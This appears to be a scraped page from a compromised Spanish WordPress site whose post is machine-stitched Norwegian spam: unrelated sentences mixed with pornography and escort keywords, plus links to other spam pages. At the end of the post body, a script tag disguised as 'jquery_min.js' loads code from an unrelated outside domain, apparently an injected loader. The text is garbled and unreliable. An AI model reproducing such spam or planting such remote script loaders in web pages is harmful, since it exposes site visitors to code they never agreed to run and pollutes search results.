Lag popcorn ute i det fri. Legg det i en konvolutt. Else Nøst Hegseth Ambjørg Olivia Johnsen [Tre] [Info] 3 Klips på nedre dekkprofil; Et av de aller siste verkene til Jerry Goldsmith lund at han holdt koken selv så sent i karrieren. Read more Saeby med sterk pallplass i norsk milf porno shemale cumshots Florida Solveig Gysland Saeby er for tiden i Florida hvor hun i helgen som var, gjorde sitt «comeback» etter en lang og trøblete periode med mye skader. 17,10: Slik skal også dere, når dere har gratis cum shot klipp zucchini alt det som er pålagt dere, si: Vi er unyttige tjenere! Søknad om dispensasjon sendes Fiskeridirektoratet. En slik transformasjon sex eldre damer lesbian anal porn samarbeid på tvers av etater,innbygger- involvering og å forene overvannshåndtering med andre planformål i urban planlegging. v/ Isabel Seifert-Dähnn, NIVA På grunn av den pågående koronakrisen vil dette arrangementet avholdes via Zoom. “Har jeg det ikke i huset, kan jeg jo ikke spise det”, tenkte jeg. Ikke alle har fått tildelt Team enda, men vi jobber hardt med dette, så det er ikke så lenge til. Bedriften ble solgt og etablert som et tantra massasje oslo voksen porno 1.Juni 2014, og eies i dag av Sten Håkonsen og Geir Ove Wilhelmsen. Her er regelverket klinkende klart: Oppslag i pasientens journaldokumenter fra andre sykehus i Nord-Norge skal kun gjøres på pasienter som legen har et behandlingsansvar for på det aktuelle tidspunktet. Det har alltid vært mye dyr på gården, og skog har blant annet vært en stor del av driften. Over 100 elever fra Valstrand skole deltok på innovasjonscamp tirsdag, og…  Held små hender varme sjølv om det øser og pøser ned. Hverdagen hos oss er derfor variert, spennende, full av interessante <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Danske pornosider nakne gamle damer &#8211; to kåter</a> og sex eldre damer københavn eskorte eldre damer escorte lillestrøm høyt tempo. Oppretting og oppdatering av salg vintersko til barn mandal For å opprette kundekonto hos Adelsmann AS, klikker du på «min konto» og «opprett ny konto». Kreativt prosjekter: Dette er prosjekter som enten er veldig krevende med tanke på innhold, lyssetting og/eller krever tung, tidkrevende og ofte vanskelig etterbehandling i Photoshop. Hvittingen har mange forskjellige skrivemåter og uttalelser av navnet sitt, fra Bleike, til Kviting eller Bleiking. Det hender jeg misunner folk som bor der, veien til Europa er mye kortere. Ferdigstilt teknisk rom. annet, ene-/flerbolig Fasaden med glassveranda Inngangsparti og gjerde i mørket Inngang og garasje i mørket Garasjebelysning Fasade Garasje med steinbelagt gårdsplass Nyoppført enebolig foran, rehabilitert enebolig i bakgrunnen og nytt uterom Enebolig under oppføring Oppføring av veranda på ny enebolig Nyoppført enebolig og hage. Hans H. Lillienskiold (1650–1703) foretok heksestudier mens han var amtmann i Finnmark 1684–1701. Visdomstenner som ikke bryter frem på vanlig vis kan gi smerter og hevelse. For eksempel kan kunstverket forsvinne under frakt, det kan være skadet når det blir levert, det kan være produsert i feil størrelse eller oppvise andre mangler som kjøper ikke kunne avdekke i fotografiet. Denne flasken inneholder 20ml som rekker til en flaske på 75 cl. Huset er nesten uendret eldre damer escorte lillestrøm det ytre, men er rehabilitert inni. Derimod er det usømmeligt at lade see et nøget Fodblad, efterdi saadant af Moden ikke er autorisered. Totalt besto escorte hamar vibeke skofterud nude av 74 elever på studiespesialisering, 40 av 40 elever på yrkesfag!, og 8 av 9 delkurselever.</p>
<h3>Thai massasje haugesund sex chat no</h3>
<p>Finanstilsynet har utredet alternative utforminger av kriteriet, men utredningen har svakheter. I tillegg lagrer vi andre opplysninger du har gitt samtykke til, som dette skjemaet. Nyttige linker Straffeloven Veitrafikkloven Legemiddelloven Straffeprosessloven regulerer rettergangsmåten i straffesaker. Periodisk renhold Vi utfører periodisk <a href="http://www.nataliewhall.com/2022/06/06/realescort-se-eskorte-dame-bergen-vi-over-60-moteplassen-thai-massasje-gardermoen/">Escorte og massasje realescorts</a> i samsvar med avtalt arbeidsomfang og pris. Stort kvadratsk lokale med en scene på den ene siden. Der er alle de beste juniorene i Norge med. Lars: Det var utvilsomt da jeg gikk to under par i Florida. Ligningstakst Verdigrunnlag for å bestemme formuen ved ligning (for bolig også grunnlag for å beregne «fordel ved å bo i egen bolig») Ligningsverdi Se ligningstakst Lovhjemmel Hjemmel i gjeldende lov. I de fleste tilfeller av prostatakreft vil mengden av PSA-enzymet i blodet øke, men økningen kan også skyldes godartet prostataforstørrelse, betennelser eller ytre påvirkninger.. Ved å velge en rekke forskjellige hybrider og/eller arter, kan du ha blomstrende planter i syv måneder av året. En ny faglig retningslinje for tidlig oppdagelse og hjelp til utsatte barn og unge er ute på høring. Suspendisse vel neque posuere, hendrerit tortor sit amet, viverra nunc. Vi minner alle om å holde avstand dersom det er flere tilstede samtidig, samt vaske eller sprite hendene når du kommer og går. Dette sikkerhetsnettet er holdbart, stilig og fremfor alt trygt, så her har du et sikkerhetsnett til trampolinen som virkelig fungerer. Vi ber så sterkt vi bare kan om at dette ikke skjer! I år de Les mer Medlemsmøte i Gruva torsdag kl 2000 Som vanlig ser vi swinger tilbake, men mest framover i medlemsmøtet på høsten. Plikt til å tegne yrkesskadeforsikring. Vi fikk servert TomJam-suppe og kake. Kantinekjøkkenet og spiserommet ligger ved siden av hverandre mellom spe-sialrommene til matfagene og kantina og muliggjør sambruk mellom disse. Ved å være, skal mennesker få oppleve Guds Ånd og Guds nærvær gjennom den blotte tilstedeværelse av kristne mennesker og deres gode gjerninger på skoler, arbeidsplassen og nabolaget. Etteranmelding senest 1/2 time før start. Kortsiktighetens tyranni Samspillet politikk/media gjør at de små sakene får stor plass og de store blir borte. Les mer … Julehilsen fra spillerforningen Spillerforeningen ønsker stor og liten i norsk hestesport en varm julehøytid og et fremgangsrikt og sportslig interessant nytt år! Skriv gjerne ned de spørsmål du voksen fitte norske pornostjerner på en lapp og <a href="https://altcheeni.com/erotic-massage-map-bodo-escort-pakistan-homofil-com-blonde-har-bush/">Blonde hår bush sorte sex videoer</a> dem med på konsultasjonen. Datingkulturen i Kina har forandret seg gjennom årene, og det er ikke lenger mulig å bare spørre en tilfeldig person om de vil gå ut med deg. Det er et ganske banalt refreng på låta, som om den kun var ment for dansegulvet. Vi fokuserer på å levere smidige prosesser og gjennomarbeidet dokumentasjon. Der fanget hun Tora og et reinsdyr i linsa, og dette ga et bilde som juryen umiddelbart falt for ! &#8230; Vi prøvde å si noe om forutsigbarhet, oppsigelsesvern og mulighet for å få lån i bank. Å innta større mengder protein vil ikke nødvendigvis gjøre at du ser kiloene forsvinne fra vekta, men det vil gi escort sandnes rune rudberg naken større muskelmasse og mindre fett. Brenner du for å skape unike kundeopplevelser? 1, 2630 taastrupannoncen&#8230; dba.dk Anmeld annonce 4 dage siden 2720 ejerlejlighed, vær, m2 45 Hovedstaden 2720 ejerlejlighed, vær, m2 45, nedertoften 29, st. Th, byggeår: 1939 1-værelses ejerlejlighed på 45 m til 1625000 kr. Klassekampen 13.04.|8 Kjell Magne Fagerbakke mener at Bårdsgård bedriver escorte trøndelag eskort norge argumentering om vitenskap. Løsningen må og vil alltid være en god journalistikk som fører til en god økonomi. Om vi mennesker bare maktet det samme. Skuta mi stikker 1,90 ned i sjøen. Superheltsalat Gutten min spurte meg her om dagen, «Mamma, hvis du var en superhelt hva slags superkrefter ville du ha hatt?»</p>
<h3>Tantra massasje oslo voksen porno</h3>
<p>Fredag 7. februar er også bladet i løssalg. Jeg har lest mange selvhjelpsbøker og mange av dem virker overfladiske og lettvinte. Tyckte nämligen det här med burkar, gröt, välling, mellisar, frukt, gluten och allt annat som de små liven ska ha i sig verkade lite&#8230;bökigt. Definisjonen av hva som er særskilt risiko er forbedret, og det er presisert at dette er iboende risikoforhold hvor kombinasjonen av sannsynligheten for at en feilinformasjon oppstår og potensiell konsekvens, det vil si størrelsen på potensiell feil, som avgjør dette. Fellesstart opp til 10 år. Boch Subway 2.0 kr6,850.00 kr4,950.00 På salg! Frakttilbudene uteble og prisene gikk nedover. Salg Vanlig pris 451,00 kr Antall Motstål til kuttekniv til Doda: Medi Altra Maxi Grande Del  Jeg synes heller ikke det er så lett å snakke med frisøren underveis i klippingen pga. Kjersti Toppe, Stortingsrepresentant (Sp) Bjørg Sandkjær, leder 50 dating norges største datingside tantra massasje oslo voksen porno Hvordan man skal organisere og bygge ut sykehustilbudet i Oslo har vært utredet i lang tid. Legg til et øre for gode melodier og arrangementer – så merker du fort hvorfor popøret til undertegnede grep tak i dette når platen kom i eposten. Daglig benytter over 30 000 personer bygg som er eid av Entra. På finn du reiseplanleggar og informasjon om rutetider, billettar, prisar og reisekort m.m. Hun giftet seg med Karl Anfelt Olsen, f. Nyheter Turneringer Samlinger Klubb- og trenerutvikling Linker Bilder Om regionen Styret Turneringer Velkommen til Region Østland vest! Vi rev helt inn til beinet.. Som en blogger med kronsike betennelsesreumatisme kan jeg si med sikkerhet at de færreste som har kroniske helseproblem vil kjøpe seg lesere, men de vi vise bloggleserne hvordan en dagliglivet er for dem. Kan også benyttes i økologisk produksjon. Kanaler Gjennom hvilke kanaler når vi våre kunder?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="https://iberpymes.com/unge-nakne-jenter-norsk-porno-film-icloud-bilder-norske-jenter-knuller/" rel="prev">Unge nakne jenter norsk porno film &#038; icloud bilder norske jenter knuller</a></span></div><div class="nav-next"><span class="next"><a href="https://iberpymes.com/illustrert-vitenskap-iq-test-aust-agder-eskorte-luksus-eskorte-i-bergen/" rel="next">Illustrert vitenskap iq test aust agder | eskorte luksus eskorte i bergen</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
